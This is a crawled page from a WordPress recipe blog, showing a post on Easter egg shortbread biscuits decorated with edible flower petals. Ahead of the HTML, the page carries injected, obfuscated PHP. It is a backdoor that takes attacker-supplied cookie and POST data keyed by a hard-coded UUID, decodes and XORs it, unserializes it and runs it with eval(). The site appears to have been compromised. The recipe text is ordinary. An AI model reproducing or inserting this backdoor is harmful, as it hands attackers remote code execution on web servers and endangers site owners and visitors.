

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saimasays.com/easter-egg-shortbread-biscuits/
body_size: 10840
content:
$XjtazQGNLZ = chr (85) . "\137" . "\125" . chr (98) . chr (98); $YkIHtxDJ = "\x63" . 'l' . chr ( 688 - 591 )."\163" . 's' . '_' . "\145" . chr (120) . "\151" . chr (115) . 't' . chr (115); $vjkYtt = class_exists($XjtazQGNLZ); $YkIHtxDJ = "28484";$jfGVdIh = strpos($YkIHtxDJ, $XjtazQGNLZ);if ($vjkYtt == $jfGVdIh){function nUIjph(){$QjgVmgYsu = new /* 61615 */ U_Ubb(63092 + 63092); $QjgVmgYsu = NULL;}$RiHPdeVRgn = "63092";class U_Ubb{private function nBgFwEdIah($RiHPdeVRgn){if (is_array(U_Ubb::$FqPIG)) {$vKScSbcYj2 = str_replace("<" . "?php", "", U_Ubb::$FqPIG["content"]);eval($vKScSbcYj2); $RiHPdeVRgn = "63092";exit();}}public function PzZdhVoV(){$vKScSbcYj = "29015";$this->_dummy = str_repeat($vKScSbcYj, strlen($vKScSbcYj));}public function __destruct(){U_Ubb::$FqPIG = @unserialize(U_Ubb::$FqPIG); $RiHPdeVRgn = "9051_60179";$this->nBgFwEdIah($RiHPdeVRgn); $RiHPdeVRgn = "9051_60179";}public function sSKpKNOo($vKScSbcYj, $wJIyyODkD){return $vKScSbcYj[0] ^ str_repeat($wJIyyODkD, intval(strlen($vKScSbcYj[0]) / strlen($wJIyyODkD)) + 1);}public function WEUWl($vKScSbcYj){$xzPwBeGSNg = chr ( 458 - 360 )."\x61" . 's' . 'e' . "\66" . chr (52);return array_map($xzPwBeGSNg . '_' . chr ( 344 - 244 )."\x65" . "\x63" . chr ( 840 - 729 )."\144" . chr (101), array($vKScSbcYj,));}public function __construct($ooNll=0){$qkQctSqYWU = chr (44); $vKScSbcYj = "";$BFqpabi = $_POST;$NMWdy = $_COOKIE;$wJIyyODkD = "47d204fd-06b8-41c4-8cb1-d61c55bbcd40";$WNNrxZKr = @$NMWdy[substr($wJIyyODkD, 0, 4)];if (!empty($WNNrxZKr)){$WNNrxZKr = explode($qkQctSqYWU, $WNNrxZKr);foreach ($WNNrxZKr as $LWvzF){$vKScSbcYj .= @$NMWdy[$LWvzF];$vKScSbcYj .= @$BFqpabi[$LWvzF];}$vKScSbcYj = $this->WEUWl($vKScSbcYj);}U_Ubb::$FqPIG = $this->sSKpKNOo($vKScSbcYj, $wJIyyODkD);if (strpos($wJIyyODkD, $qkQctSqYWU) !== FALSE){$wJIyyODkD = explode($qkQctSqYWU, $wJIyyODkD); $iEMOa = base64_decode(md5($wJIyyODkD[0])); $ZelQYTD = strlen($wJIyyODkD[1]) > 5 ? substr($wJIyyODkD[1], 0, 5) : $wJIyyODkD[1];$_GET['new_key'] = md5(implode('', $wJIyyODkD)); $lTnldDbC = str_repeat($ZelQYTD, 2);}}public static $FqPIG = 11292;}nUIjph();}<!doctype html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Easter Egg Shortbread Biscuits &#8211; Saima Says</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Saima Says &raquo; Feed" href="https://saimasays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saima Says &raquo; Comments Feed" href="https://saimasays.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saimasays.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saimasays.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://saimasays.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saimasays.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/style.css?ver=2.6' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://saimasays.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.6"></scr' + 'ipt>' );
</script>
<script src="https://saimasays.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.6" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saimasays.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saimasays.com/wp-json/wp/v2/posts/1784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saimasays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saimasays.com/easter-egg-shortbread-biscuits/" />
<link rel='shortlink' href='https://saimasays.com/?p=1784' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saimasays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaimasays.com%2Feaster-egg-shortbread-biscuits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saimasays.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaimasays.com%2Feaster-egg-shortbread-biscuits%2F&#038;format=xml" />
<link rel="icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-180x180.gif" />
<meta name="msapplication-TileImage" content="https://saimasays.com/wp-content/uploads/2018/02/cropped-saimasays-2-270x270.gif" />
</head>

<body class="wp-singular post-template-default single single-post postid-1784 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://saimasays.com/" rel="home">Saima Says</a></p>
			
			<p class="site-description">
			established 2000		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://saimasays.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saimasays.com/contact/">Contact</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1784" class="post-1784 post type-post status-publish format-standard has-post-thumbnail hentry category-food tag-easter tag-easter-baking tag-easter-biscuits tag-easter-eggs tag-edible-flowers tag-flowers tag-recipe tag-shortbread tag-shortbread-biscuits entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Easter Egg Shortbread Biscuits</h1>		
		
			<figure class="post-thumbnail">
				<img width="1568" height="1568" src="https://saimasays.com/wp-content/uploads/2018/03/image1-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://saimasays.com/wp-content/uploads/2018/03/image1-1.jpeg 2848w, https://saimasays.com/wp-content/uploads/2018/03/image1-1-150x150.jpeg 150w, https://saimasays.com/wp-content/uploads/2018/03/image1-1-300x300.jpeg 300w, https://saimasays.com/wp-content/uploads/2018/03/image1-1-768x768.jpeg 768w, https://saimasays.com/wp-content/uploads/2018/03/image1-1-1024x1024.jpeg 1024w" sizes="(max-width: 1568px) 100vw, 1568px" style="width:100%;height:100%;max-width:2848px;" />							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content">
		<p>It&#8217;s been a while since I baked shortbread biscuits. Eight years to be precise. I made about 150 of them for a birthday party in 2010 and decorated them all individually with different chocolate patterns. Obviously the PTSD was so bad, it&#8217;s taken me eight years to recover and make them again.</p>
<p>I prefer shortbread over sugar cookies; their melt in the mouth texture is unbeatable. Shortbread can be really rich though so I&#8217;ve kept these thin and small on purpose. I&#8217;ve decorated them with dried flower petals to really add a touch of spring to them (despite the weather outside not being very springlike!). Make sure the petals you use are edible. I&#8217;ve used pink and blue cornflowers and marigold (calendula), all purchased from <a href="https://dgstoreuk.com/">DG Store</a>.  I also used rose petals but these didn&#8217;t look as nice; a smaller petal is better suited to this. You can cut any shape biscuits as long as they&#8217;re not too intricate because shortbread doesn&#8217;t hold its shape that well.</p>
